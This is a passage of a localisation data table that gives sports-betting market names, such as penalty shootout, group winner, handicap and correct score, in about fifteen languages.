그들의 1차례 골 득점"},1178:{BRA:"Visitante para marcar o primeiro golo em que parte",ZHO:"客隊第一個進球發生在哪個半場",RUS:"Гости забьет 1-й гол в каком тайме",VIE:"Bàn thắng đầu tiên đội khách được ghi tại hiệp nào",FRA:"Extérieur va marquer 1ère but dans quelle mi-temps",CMN:"客队第一个进球发生在哪个半场",DEU:"Gastmannschaft erzielt erste Tor in welcher Halbzeit",SPA:"Visitante anotará su primera gol en qué mitad",JPN:"アウェイチーム 最初のゴールを決めるハーフ",THA:"ทีมเยือน จะทำประตูใน ครึ่งแรก หรีอ ครึ่งหลัง",ENG:"Which Half Away Team Will Produce The First Goal",KOR:"원정팀 특정 하프에 그들의 1차례 골 득점"},1179:{BRA:"Disputa por Pênaltis - 1º Penálti",ZHO:"點球大戰 - 哪一隊先踢點球",RUS:"Серия пенальти - 1-й пенальти",VIE:"Đá Penalty - Đội nào đá phạt đền đầu tiên",FRA:"Tirs au but - 1ère Pénalty",CMN:"点球大战 - 哪一队先踢点球",DEU:"Elfmeterschießen - Erste Elfmeter",SPA:"Tanda de Penaltis - 1º Penalti",JPN:"PK戦 - 第 1 ペナルティ",THA:"การยิงจุดโทษ - ทีมใดจะได้เตะลูกโทษก่อน",ENG:"Penalty Shootout - Which team to take the first penalty",KOR:"승부차기 - 첫 번째 페널티킥"},1180:{BRA:"Disputa por Pênaltis - Morte Súbita",ZHO:"點球大戰驟死賽",RUS:"Пенальти - внезапная смерть",VIE:"Loạt sút luân lưu sẽ kéo dài đến các lượt sút loại trực tiếp",FRA:"Tirs au but - Mort Subite",CMN:"点球大战骤死赛",DEU:"Elfmeterschießen - Plötzlicher Tod",SPA:"Tanda de Penaltis - Muerte Súbita",JPN:"PK戦 - サドンデス",ENG:"Penalty Shootout to Go to Sudden Death",KOR:"승부차기 - 서든 데스"},1181:{BRA:"Disputa por pênaltis atingida a trave - Rodada 1",ZHO:"點球大戰擊中門柱 - 第1回合",RUS:"Пенальти попадёт в штангу - раунд 1",VIE:"Đá phạt luân lưu lượt thứ 1 dội trúng khung thành",FRA:"Pénalité touche le poteau - Ronde 1",CMN:"点球大战击中门柱 - 第1回合",DEU:"Elfmeterschießen Treffer des Gestänges - Rúnden 1",SPA:"Tanda de penaltis golpea el palo - Ronda 1",JPN:"PK戦 ゴールポスト - ラウンド 1",THA:"ยิงจุดโทษชนเสา - รอบที่ 1",ENG:"Penalty Shootout Woodwork - Round 1",KOR:"승부차기 골대 맞춤 - 라운드 1"},1182:{BRA:"Disputa por pênaltis atingida a trave - Rodada 2",ZHO:"點球大戰擊中門柱 - 第2回合",RUS:"Пенальти попадёт в штангу - раунд 2",VIE:"Đá phạt luân lưu lượt thứ 2 dội trúng khung thành",FRA:"Pénalité touche le poteau - Ronde 2",CMN:"点球大战击中门柱 - 第2回合",DEU:"Elfmeterschießen Treffer des Gestänges - Rúnden 2",SPA:"Tanda de penaltis golpea el palo - Ronda 2",JPN:"PK戦 ゴールポスト - ラウンド 2",THA:"ยิงจุดโทษชนเสา - รอบที่ 2",ENG:"Penalty Shootout Woodwork - Round 2",KOR:"승부차기 골대 맞춤 - 라운드 2"},1183:{BRA:"Disputa por pênaltis atingida a trave - Rodada 3",ZHO:"點球大戰擊中門柱 - 第3回合",RUS:"Пенальти попадёт в штангу - раунд 3",VIE:"Đá phạt luân lưu lượt thứ 3 dội trúng khung thành",FRA:"Pénalité touche le poteau - Ronde 3",CMN:"点球大战击中门柱 - 第3回合",DEU:"Elfmeterschießen Treffer des Gestänges - Rúnden 3",SPA:"Tanda de penaltis golpea el palo - Ronda 3",JPN:"PK戦 ゴールポスト - ラウンド 3",THA:"ยิงจุดโทษชนเสา - รอบที่ 3",ENG:"Penalty Shootout Woodwork - Round 3",KOR:"승부차기 골대 맞춤 - 라운드 3"},1184:{BRA:"Disputa por pênaltis atingida a trave - Rodada 4",ZHO:"點球大戰擊中門柱 - 第4回合",RUS:"Пенальти попадёт в штангу - раунд 4",VIE:"Đá phạt luân lưu lượt thứ 4 dội trúng khung thành",FRA:"Pénalité touche le poteau - Ronde 4",CMN:"点球大战击中门柱 - 第4回合",DEU:"Elfmeterschießen Treffer des Gestänges - Rúnden 4",SPA:"Tanda de penaltis golpea el palo - Ronda 4",JPN:"PK戦 ゴールポスト - ラウンド 4",THA:"ยิงจุดโทษชนเสา - รอบที่ 4",ENG:"Penalty Shootout Woodwork - Round 4",KOR:"승부차기 골대 맞춤 - 라운드 4"},1185:{BRA:"Disputa por pênaltis atingida a trave - Rodada 5",ZHO:"點球大戰擊中門柱 - 第5回合",RUS:"Пенальти попадёт в штангу - раунд 5",VIE:"Đá phạt luân lưu lượt thứ 5 dội trúng khung thành",FRA:"Pénalité touche le poteau - Ronde 5",CMN:"点球大战击中门柱 - 第5回合",DEU:"Elfmeterschießen Treffer des Gestänges - Rúnden 5",SPA:"Tanda de penaltis golpea el palo - Ronda 5",JPN:"PK戦 ゴールポスト - ラウンド 5",THA:"ยิงจุดโทษชนเสา - รอบที่ 5",ENG:"Penalty Shootout Woodwork - Round 5",KOR:"승부차기 골대 맞춤 - 라운드 5"},1186:{BRA:"Meio Tempo/Tempo Integral Placar Correto",ZHO:"半/全場正確比分",RUS:"Половина/полное время Точный результат",VIE:"Tỉ số chính xác của hiệp 1 / cả trận",FRA:"Mi-Temps/Plein-Temps Score Exact",CMN:"半/全场正确比分",DEU:"Halbzeit/Endstand Richtiges Ergebnis",SPA:"Medio Tiempo/Tiempo Completo Marcador Correcto",JPN:"前後半 正しいスコア",THA:"ครึ่งเวลา / เต็มเวลา สกอร์ที่แน่นอน",ENG:"Half Time/Full Time Correct Score",KOR:"전반전/후반전 정확한 득점"},1965:{ZHO:"J組前兩名",CMN:"J组前两名",SPA:"Grupo J Top 2",SAU:"أفضل فريقين في المجموعة J",JPN:"グループJのトップ2",THA:"ท็อป 2 กลุ่ม J",KOR:"그룹 J 상위 2",BRA:"2º Lugar do Grupo J",RUS:"Лучшие 2 в группе J",VIE:"Top 2 Bảng J",FRA:"Groupe J Top 2",DEU:"Gruppe J - Kommt unter die besten 2",MSA:"Grup J Top 2",IND:"Grup J Top 2",ENG:"Group J Top 2"},1966:{ZHO:"I組前兩名",CMN:"I组前两名",SPA:"Grupo I Top 2",SAU:"أفضل فريقين في المجموعة I",JPN:"グループIのトップ2",THA:"ท็อป 2 กลุ่ม I",KOR:"그룹 I 상위 2",BRA:"2º Lugar do Grupo I",RUS:"Лучшие 2 в группе I",VIE:"Top 2 Bảng I",FRA:"Groupe I Top 2",DEU:"Gruppe I - Kommt unter die besten 2",MSA:"Grup I Top 2",IND:"Grup I Top 2",ENG:"Group I Top 2"},1967:{ZHO:"J組冠軍",CMN:"J组冠军",SPA:"Ganador del Grupo J",SAU:"الفائز بالمجموعة J",JPN:"グループJの勝者",THA:"ผู้ชนะกลุ่ม J",KOR:"그룹 J 승자",BRA:"Vencedor do Grupo J",RUS:"Победитель группы J",VIE:"Quán Quân Bảng J",FRA:"Vainqueur Du Groupe J",DEU:"Gruppe J - Sieger",MSA:"Pemenang Grup J",IND:"Grup J Winner",ENG:"Group J Winner"},1968:{ZHO:"I組冠軍",CMN:"I组冠军",SPA:"Ganador del Grupo I",SAU:"الفائز بالمجموعة I",JPN:"グループIの勝者",THA:"ผู้ชนะกลุ่ม I",KOR:"그룹 I 승자",BRA:"Vencedor do Grupo I",RUS:"Победитель группы I",VIE:"Quán Quân Bảng I",FRA:"Vainqueur Du Groupe I",DEU:"Gruppe I - Sieger",MSA:"Pemenang Grup I",IND:"Grup I Winner",ENG:"Group I Winner"},1969:{ZHO:"最佳射手",CMN:"最佳射手",SPA:"Máximos Goleadores",SAU:"أعلى مسجلي الأهداف",JPN:"得点王",THA:"ผู้รักษาประตูยอดเยี่ยม",KOR:"최고 득점자",BRA:"Melhor Artilheiro",RUS:"Лучший бомбардир",VIE:"Cầu Thủ Ghi Bàn Hàng Đầu",FRA:"Meilleur Buteur",DEU:"Bester Torschütze",MSA:"Pemain Skor Terbanyak",IND:"Top Goalscorer",ENG:"Top Goalscorer"},1970:{ZHO:"最後一名",CMN:"最后一名",SPA:"Para Terminar en la Último",SAU:"الإنهاء في المركز الأخير",JPN:"最下位フィニッシュ",THA:"อันดับท้ายสุด",KOR:"마지막 장소",BRA:"Para Terminar na Parte Inferior",RUS:"Займет последнее место",VIE:"Người Về Cuối Cùng",FRA:"Pour Finir En Bas",DEU:"Zum Abschluss unten",MSA:"Terakhir",IND:"Juara Terakhir",ENG:"To Finish Bottom"},1971:{ZHO:"進入半決賽",CMN:"进入半决赛",SPA:"Para Llegar a la Semifinal",SAU:"الوصول إلى نصف النهائي",JPN:"準決勝に入る",THA:"เข้ารอบรอบรองชนะเลิศ",KOR:"준결승에 도달하려면",BRA:"Alcançar a Meias-Finais",RUS:"Выйдет в полуфинал",VIE:"Lọt Vào Bán Kết",FRA:"Pour Atteindre Les Demi-Finales",DEU:"Erreicht Halbfinale",MSA:"Layak Ke Separuh Akhir",IND:"Ke Semifinal",ENG:"To Reach Semi-final"},1972:{ZHO:"進入1/4決賽",CMN:"进入1/4决赛",SPA:"Para Llegar a Cuartos de Final",SAU:"الوصول إلى ربع النهائي",JPN:"準々決勝に入る",THA:"เข้ารอบ 4 ทีมสุดท้าย",KOR:"준준결승 도달하려면",BRA:"Alcançar a Quartos de Final",RUS:"Выйдет в четверть-финал",VIE:"Lọt Vào Tứ Kết",FRA:"Pour Atteindre Les Quarts De Finale",DEU:"Erreicht Viertelfinale",MSA:"Layak Ke Suku Akhir",IND:"Ke Perempat Final",ENG:"To Reach Quarter-final"},1973:{ZHO:"H組前兩名",CMN:"H组前两名",SPA:"Grupo H Top 2",SAU:"أفضل فريقين في المجموعة H",JPN:"グループHのトップ2",THA:"ท็อป 2 กลุ่ม H",KOR:"그룹 H 상위 2",BRA:"2º Lugar do Grupo H",RUS:"Лучшие 2 в группе H",VIE:"Top 2 Bảng H",FRA:"Groupe H Top 2",DEU:"Gruppe H - Kommt unter die besten 2",MSA:"Grup H Top 2",IND:"Grup H Top 2",ENG:"Group H Top 2"},1974:{ZHO:"G組前兩名",CMN:"G组前两名",SPA:"Grupo G Top 2",SAU:"أفضل فريقين في المجموعة G",JPN:"グループGのトップ2",THA:"ท็อป 2 กลุ่ม G",KOR:"그룹 G 상위 2",BRA:"2º Lugar do Grupo G",RUS:"Лучшие 2 в группе G",VIE:"Top 2 Bảng G",FRA:"Groupe G Top 2",DEU:"Gruppe G - Kommt unter die besten 2",MSA:"Grup G Top 2",IND:"Grup G Top 2",ENG:"Group G Top 2"},1975:{ZHO:"F組前兩名",CMN:"F组前两名",SPA:"Grupo F Top 2",SAU:"أفضل فريقين في المجموعة F",JPN:"グループFのトップ2",THA:"ท็อป 2 กลุ่ม F",KOR:"그룹 F 상위 2",BRA:"2º Lugar do Grupo F",RUS:"Лучшие 2 в группе F",VIE:"Top 2 Bảng F",FRA:"Groupe F Top 2",DEU:"Gruppe F - Kommt unter die besten 2",MSA:"Grup F Top 2",IND:"Grup F Top 2",ENG:"Group F Top 2"},1976:{ZHO:"E組前兩名",CMN:"E组前两名",SPA:"Grupo E Top 2",SAU:"أفضل فريقين في المجموعة E",JPN:"グループEのトップ2",THA:"ท็อป 2 กลุ่ม E",KOR:"그룹 E 상위 2",BRA:"2º Lugar do Grupo E",RUS:"Лучшие 2 в группе E",VIE:"Top 2 Bảng E",FRA:"Groupe E Top 2",DEU:"Gruppe E - Kommt unter die besten 2",MSA:"Grup E Top 2",IND:"Grup E Top 2",ENG:"Group E Top 2"},1977:{ZHO:"D組前兩名",CMN:"D组前两名",SPA:"Grupo D Top 2",SAU:"أفضل فريقين في المجموعة D",JPN:"グループDのトップ2",THA:"ท็อป 2 กลุ่ม D",KOR:"그룹 D 상위 2",BRA:"2º Lugar do Grupo D",RUS:"Лучшие 2 в группе D",VIE:"Top 2 Bảng D",FRA:"Groupe D Top 2",DEU:"Gruppe D - Kommt unter die besten 2",MSA:"Grup D Top 2",IND:"Grup D Top 2",ENG:"Group D Top 2"},1978:{ZHO:"C組前兩名",CMN:"C组前两名",SPA:"Grupo C Top 2",SAU:"أفضل فريقين في المجموعة C",JPN:"グループCのトップ2",THA:"ท็อป 2 กลุ่ม C",KOR:"그룹 C 상위 2",BRA:"2º Lugar do Grupo C",RUS:"Лучшие 2 в группе C",VIE:"Top 2 Bảng C",FRA:"Groupe C Top 2",DEU:"Gruppe C - Kommt unter die besten 2",MSA:"Grup C Top 2",IND:"Grup C Top 2",ENG:"Group C Top 2"},1979:{ZHO:"B組前兩名",CMN:"B组前两名",SPA:"Grupo B Top 2",SAU:"أفضل فريقين في المجموعة B",JPN:"グループBのトップ2",THA:"ท็อป 2 กลุ่ม B",KOR:"그룹 B 상위 2",BRA:"2º Lugar do Grupo B",RUS:"Лучшие 2 в группе B",VIE:"Top 2 Bảng B",FRA:"Groupe B Top 2",DEU:"Gruppe B - Kommt unter die besten 2",MSA:"Grup B Top 2",IND:"Grup B Top 2",ENG:"Group B Top 2"},1980:{ZHO:"A組前兩名",CMN:"A组前两名",SPA:"Grupo A Top 2",SAU:"أفضل فريقين في المجموعة A",JPN:"グループAのトップ2",THA:"ท็อป 2 กลุ่ม A",KOR:"그룹 A 상위 2",BRA:"2º Lugar do Grupo A",RUS:"Лучшие 2 в группе A",VIE:"Top 2 Bảng A",FRA:"Groupe A Top 2",DEU:"Gruppe A - Kommt unter die besten 2",MSA:"Grup A Top 2",IND:"Grup A Top 2",ENG:"Group A Top 2"},1981:{ZHO:"H組冠軍",CMN:"H组冠军",SPA:"Ganador del Grupo H",SAU:"الفائز بالمجموعة H",JPN:"グループHの勝者",THA:"ผู้ชนะกลุ่ม H",KOR:"그룹 H 승자",BRA:"Vencedor do Grupo H",RUS:"Победитель группы H",VIE:"Quán Quân Bảng H",FRA:"Vainqueur Du Groupe H",DEU:"Gruppe H - Sieger",MSA:"Pemenang Grup H",IND:"Grup H Winner",ENG:"Group H Winner"},1982:{ZHO:"G組冠軍",CMN:"G组冠军",SPA:"Ganador del Grupo G",SAU:"الفائز بالمجموعة G",JPN:"グループGの勝者",THA:"ผู้ชนะกลุ่ม G",KOR:"그룹 G 승자",BRA:"Vencedor do Grupo G",RUS:"Победитель группы G",VIE:"Quán Quân Bảng G",FRA:"Vainqueur Du Groupe G",DEU:"Gruppe G - Sieger",MSA:"Pemenang Grup G",IND:"Grup G Winner",ENG:"Group G Winner"},1983:{ZHO:"F組冠軍",CMN:"F组冠军",SPA:"Ganador del Grupo F",SAU:"الفائز بالمجموعة F",JPN:"グループFの勝者",THA:"ผู้ชนะกลุ่ม F",KOR:"그룹 F 승자",BRA:"Vencedor do Grupo F",RUS:"Победитель группы F",VIE:"Quán Quân Bảng F",FRA:"Vainqueur Du Groupe F",DEU:"Gruppe F - Sieger",MSA:"Pemenang Grup F",IND:"Grup F Winner",ENG:"Group F Winner"},1984:{ZHO:"E組冠軍",CMN:"E组冠军",SPA:"Ganador del Grupo E",SAU:"الفائز بالمجموعة E",JPN:"グループEの勝者",THA:"ผู้ชนะกลุ่ม E",KOR:"그룹 E 승자",BRA:"Vencedor do Grupo E",RUS:"Победитель группы E",VIE:"Quán Quân Bảng E",FRA:"Vainqueur Du Groupe E",DEU:"Gruppe E - Sieger",MSA:"Pemenang Grup E",IND:"Grup E Winner",ENG:"Group E Winner"},1985:{ZHO:"D组冠军",CMN:"D组冠军",SPA:"Ganador del Grupo D",SAU:"الفائز بالمجموعة D",JPN:"グループDの勝者",THA:"ผู้ชนะกลุ่ม D",KOR:"그룹 D 승자",BRA:"Vencedor do Grupo D",RUS:"Победитель группы D",VIE:"Quán Quân Bảng D",FRA:"Vainqueur Du Groupe D",DEU:"Gruppe D - Sieger",MSA:"Pemenang Grup D",IND:"Grup D Winner",ENG:"Group D Winner"},1986:{ZHO:"C組冠軍",CMN:"C组冠军",SPA:"Ganador del Grupo C",SAU:"الفائز بالمجموعة C",JPN:"グループCの勝者",THA:"ผู้ชนะกลุ่ม C",KOR:"그룹 C 승자",BRA:"Vencedor do Grupo C",RUS:"Победитель группы C",VIE:"Quán Quân Bảng C",FRA:"Vainqueur Du Groupe C",DEU:"Gruppe C - Sieger",MSA:"Pemenang Grup C",IND:"Grup C Winner",ENG:"Group C Winner"},1987:{ZHO:"B組冠軍",CMN:"B组冠军",SPA:"Ganador del Grupo B",SAU:"الفائز بالمجموعة B",JPN:"グループBの勝者",THA:"ผู้ชนะกลุ่ม B",KOR:"그룹 B 승자",BRA:"Vencedor do Grupo B",RUS:"Победитель группы B",VIE:"Quán Quân Bảng B",FRA:"Vainqueur Du Groupe B",DEU:"Gruppe B - Sieger",MSA:"Pemenang Grup B",IND:"Grup B Winner",ENG:"Group B Winner"},1988:{ZHO:"A組冠軍",CMN:"A组冠军",SPA:"Ganador del Grupo A",SAU:"الفائز بالمجموعة A",JPN:"グループAの勝者",THA:"ผู้ชนะกลุ่ม A",KOR:"그룹 A 승자",BRA:"Vencedor do Grupo A",RUS:"Победитель группы A",VIE:"Quán Quân Bảng A",FRA:"Vainqueur Du Groupe A",DEU:"Gruppe A - Sieger",MSA:"Pemenang Grup A",IND:"Grup A Winner",ENG:"Group A Winner"},1989:{ZHO:"升級",CMN:"升级",SPA:"Promoción",SAU:"العرض الترويجي",JPN:"昇格",THA:"เลื่อนอันดับ",KOR:"승격",BRA:"Promoção",RUS:"Продвижение вверх",VIE:"Thăng Hạng",FRA:"Promotion",DEU:"Aufstieg",MSA:"Promosi",IND:"Promosi",ENG:"Promotion"},1990:{ZHO:"降級",CMN:"降级",SPA:"Relegación",SAU:"الإقصاء",JPN:"降格",THA:"ตกอันดับ",KOR:"강등",BRA:"Despromoção",RUS:"Понижение",VIE:"Xuống Hạng",FRA:"Relégation",DEU:"Abstieg",MSA:"Penyingkiran",IND:"Degradasi",ENG:"Relegation"},1991:{ZHO:"下半區",CMN:"下半区",SPA:"Para Terminar en la Mitad Inferior",SAU:"الإنهاء في النصف السفلي",JPN:"下半分でフィニッシュ",THA:"จบครึ่งล่างของตาราง",KOR:"하반부에서 끝내기",BRA:"Para Terminar na Metade Inferior",RUS:"Займет место в нижней половине",VIE:"Về Đích Nửa Top Sau",FRA:"Pour Finira Dans La Moitié Inférieure",DEU:"Zum Abschluss in der unteren Hälfte",MSA:"Tamat Di Separuh Bawah",IND:"Separuh Bagian Bawah Klasemen",ENG:"To Finish in Bottom Half"},1992:{ZHO:"上半區",CMN:"上半区",SPA:"Para Terminar en la Mitad Superior",SAU:"الإنهاء في النصف العلوي",JPN:"上半分でフィニッシュ",THA:"จบครึ่งบนของตาราง",KOR:"상반부에서 끝내기",BRA:"Para Terminar na Metade Superior",RUS:"Займет место в верхней половине",VIE:"Về Đích Nửa Top Đầu",FRA:"Pour Finir Dans La Première Moitié",DEU:"Zum Abschluss in der oberen Hälfte",MSA:"Tamat Di Separuh Atas",IND:"Separuh Bagian Atas Klasemen",ENG:"To Finish in Top Half"},1993:{ZHO:"前八名",CMN:"前八名",SPA:"Termina Entre Los 8 Primeros",SAU:"الإنهاء ضمن أعلى 8",JPN:"トップ8",THA:"ท็อป 8 ทีม",KOR:"상위 8개",BRA:"Top Oito",RUS:"Завершит в первой 8-ке",VIE:"Top 8",FRA:"Top 8 À L'Arrivée",DEU:"Die besten 8",MSA:"Top 8",IND:"Top 8 Finish",ENG:"Top 8 Finish"},1994:{ZHO:"前六名",CMN:"前六名",SPA:"Termina Entre Los 6 Primeros",SAU:"الإنهاء ضمن أعلى 6",JPN:"トップ6",THA:"ท็อป 6 ทีม",KOR:"상위 6개",BRA:"Top Seis",RUS:"Завершит в первой 6-ке",VIE:"Top 6",FRA:"Top 6 À L'Arrivée",DEU:"Die besten 6",MSA:"Top 6",IND:"Top 6 Finish",ENG:"Top 6 Finish"},1995:{ZHO:"前四名",CMN:"前四名",SPA:"Termina Entre Los 4 Primeros",SAU:"الإنهاء ضمن أعلى 4",JPN:"トップ4",THA:"ท็อป 4 ทีม",KOR:"상위 4개",BRA:"Top Quatro",RUS:"Завершит в первой 4-ке",VIE:"Top 4",FRA:"Top 4 À L'Arrivée",DEU:"Die besten 4",MSA:"Top 4",IND:"Top 4 Finish",ENG:"Top 4 Finish"},1996:{ZHO:"前三名",CMN:"前三名",SPA:"Termina Entre Los 3 Primeros",SAU:"الإنهاء ضمن أعلى 3",JPN:"トップ3",THA:"ท็อป 3 ทีม",KOR:"상위 3위",BRA:"Top Três",RUS:"Завершит в первой тройке",VIE:"Top 3",FRA:"Top 3 À L'Arrivée",DEU:"Die besten 3",MSA:"Top 3",IND:"Top 3 Finish",ENG:"Top 3 Finish"},1997:{ZHO:"前兩名",CMN:"前两名",SPA:"Termina Entre Los 2 Primeros",SAU:"الإنهاء ضمن أعلى 2",JPN:"トップ2",THA:"ท็อป 2 ทีม",KOR:"상위 2개",BRA:"Top Dois",RUS:"Завершит в первой двойке",VIE:"Top 2",FRA:"Top 2 À L'Arrivée",DEU:"Die besten 2",MSA:"Top 2",IND:"Top 2 Finish",ENG:"Top 2 Finish"},1998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Quán Quân",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},2001:{ZHO:"让球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},2002:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},2003:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},2004:{ZHO:"单双",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},2005:{ZHO:"{H} 進球 大/小",CMN:"{H} 进球 大/小",SPA:"{H} Goles - Más/Menos",SAU:"أعلى / أقل {H}",JPN:"{H} ゴール - オーバー/アンダー",THA:"{H} สกอร์ - สูง/ต่ำ",KOR:"{H} 골   오버/언더",BRA:"Acima/Abaixo {H}",RUS:"Больше/меньше {H}",VIE:"Tài / Xỉu {H}",FRA:"Plus De/Moins De {H}",DEU:"Über/Unter {H}",MSA:"Lebih / Kurang {H}",IND:"Besar/Kecil {H}",ENG:"Over/Under {H}"},2006:{ZHO:"{A} 進球 大/小",CMN:"{A} 进球 大/小",SPA:"{A} Goles   Más/Menos",SAU:"أعلى / أقل {A}",JPN:"{A} ゴール   オーバー/アンダー",THA:"{A} สกอร์ - สูง/ต่ำ",KOR:"{A} 골  오버/언더",BRA:"Acima/Abaixo {A}",RUS:"Больше/меньше {A}",VIE:"Tài / Xỉu {A}",FRA:"Plus De/Moins De {A}",DEU:"Über/Unter {A}",MSA:"Lebih / Kurang {A}",IND:"Besar/Kecil {A}",ENG:"Over/Under {A}"},2007:{ZHO:"胜负",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Menang",IND:"Winner",ENG:"Winner"},2008:{ZHO:"胜分差",CMN:"胜分差",SPA:"Margen de Victoria",SAU:"مراهنة هامش الفوز",JPN:"勝利マージン",THA:"ผลต่างคะแนน",KOR:"위닝 마진",BRA:"Margem de Vitória",RUS:"Победный отрыв",VIE:"Cách Biệt Tỷ Số",FRA:"Marge Gagnante",DEU:"Gewinnvorsprung",MSA:"Margin Kemenangan",IND:"Winning Margin",ENG:"Winning Margin"},2009:{ZHO:"剩余时间获胜",CMN:"剩余时间获胜",SPA:"Ganará el Resto del Partido",SAU:"مراهنة الفريق الفائز في بقية المباراة",JPN:"残り時間勝つために",THA:"ทีมที่จะชนะในเวลาที่เหลือ",KOR:"남은시간 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Resto da Partida?",RUS:"Какая команда победит в оставшееся время",VIE:"Đội Sẽ Thắng Trong Thời Gian Còn Lại",FRA:"Quelle Équipe Gagne Le Reste",DEU:"Welcher Teams gewinnt den Rest des Spiels",MSA:"Pasukan Yang Menang  Pada Selebih Masa",IND:"Tim Pemenang Di Sisa Durasi",ENG:"Which Team Wins The Rest"},2010:{ZHO:"第{L}粒进球",CMN:"第{L}粒进球",SPA:"{L}º Gol",SAU:"الهدف {L}",JPN:"第{L} ゴール",THA:"ประตูที่ {L}",KOR:"{L} 골",BRA:"{L}º Gol",RUS:"{L}-й гол",VIE:"Ghi Bàn Thứ {L}",FRA:"{L}Th But",DEU:"{L}th Tor",MSA:"{L}th Gol",IND:"Gol Ke {L}",ENG:"{L}th Goal"},2011:{ZHO:"最後進球球隊",CMN:"最后进球球队",SPA:"Último Gol",SAU:"مراهنة الهدف الأخير",JPN:"最終得点チーム",THA:"ทีมที่ทำประตูสุดท้าย",KOR:"마지막 골",BRA:"Último Gol",RUS:"Последний гол",VIE:"Ghi Bàn Cuối Cùng",FRA:"Dernier But",DEU:"Letztes Tor",MSA:"Gol Terakhir",IND:"Terakhir Gol",ENG:"Last Goal"},2012:{ZHO:"波胆",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Note Correcte",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},2013:{ZHO:"比赛会有加时",CMN:"比赛会有加时",SPA:"¿Habrá Prórroga?",SAU:"مراهنة احتساب وقت إضافي من عدمه",JPN:"試合に延長戦がありますか",THA:"การแข่งขันจะมีช่วงต่อเวลา",KOR:"연장 있을 것인가",BRA:"Haverá Prorrogação?",RUS:"Будет ли овертайм",VIE:"Sẽ Có Hiệp Phụ",FRA:"Le Match Terminera-T-Il Dans La Prolongation",DEU:"Gibt es eine Verlängerung",MSA:"Kemungkinan Tambahan Masa",IND:"Akankah Ada Perpanjang Waktu",ENG:"Will There Be Overtime"},2014:{ZHO:"最高得分的节",CMN:"最高得分的节",SPA:"Periodo con la Máxima Puntuación",SAU:"مراهنة الفترة الأعلى تسجيلاً",JPN:"ハイエストスコアリングピリオド",THA:"ช่วงที่มีการทำคะแนนสูงสุด",KOR:"고득점 피리어드",BRA:"Periodo com Pontuação Mais Alta",RUS:"Самый результативный период",VIE:"Hiệp Ghi Nhiều Điểm Nhất",FRA:"Période Avec Le Plus De Buts",DEU:"Spielabschnitt Mit Dem Höchsten Spielstand",MSA:"Suku Skor Tertinggi",IND:"Periode Skor Tertinggi",ENG:"Highest Scoring Period"},2015:{ZHO:"雙重機會",CMN:"双重机会",SPA:"Doble Oportunidad",SAU:"مراهنة الفرصة المزدوجة",JPN:"ダブルチャンス",THA:"สองโอกาส",KOR:"더블 찬스",BRA:"Chance Dupla",RUS:"Двойной шанс",VIE:"Cơ Hội Kép",FRA:"Chance Double",DEU:"Doppelte Chance",MSA:"Peluang Berganda",IND:"Peluang Ganda",ENG:"Double Chance"},2992:{ZHO:"大西洋分區冠軍",CMN:"大西洋分区冠军",SPA:"Ganador de la División Atlántico",SAU:"الفائز بالقسم الأطلسي",JPN:"アトランティック・ディビジョンの勝者",THA:"แชมป์ แอตแลนติกดิวิชั่น",KOR:"대서양 디비전 우승자",BRA:"Vencedor da Divisão do Atlântico",RUS:"Победитель Атлантического дивизиона",VIE:"Vô địch khu vực Đại Tây Dương",FRA:"Vainqueur De La Division Atlantique",DEU:"Atlantic Division Gewinner",ENG:"Atlantic Division Winner"},2993:{ZHO:"中央分區冠軍",CMN:"中央分区冠军",SPA:"Ganador de la División Central",SAU:"الفائز بالقسم المركزي",JPN:"セントラル・ディビジョンの勝者",THA:"แชมป์ เซ็นทรัลดิวิชั่น",KOR:"중앙부 디비전 우승자",BRA:"Vencedor da Divisão Central",RUS:"Победитель Центрального дивизиона",VIE:"Vô địch khu vực Trung",FRA:"Vainqueur De La Division Centrale",DEU:"Central Division Gewinner",ENG:"Central Division Winner"},2994:{ZHO:"太平洋分區冠軍",CMN:"太平洋分区冠军",SPA:"Ganador de la División Pacífico",SAU:"الفائز بقسم المحيط الهادئ",JPN:"パシフィック・ディビジョンの勝者",THA:"แชมป์ แปซิฟิกดิวิชั่น",KOR:"퍼시픽 디비전 우승자",BRA:"Vencedor da Divisão do Pacífico",RUS:"Победитель Тихоокеанского дивизиона",VIE:"Vô địch khu vực Thái Bình Dương",FRA:"Vainqueur De La Division Pacifique",DEU:"Pacific Division Gewinner",ENG:"Pacific Division 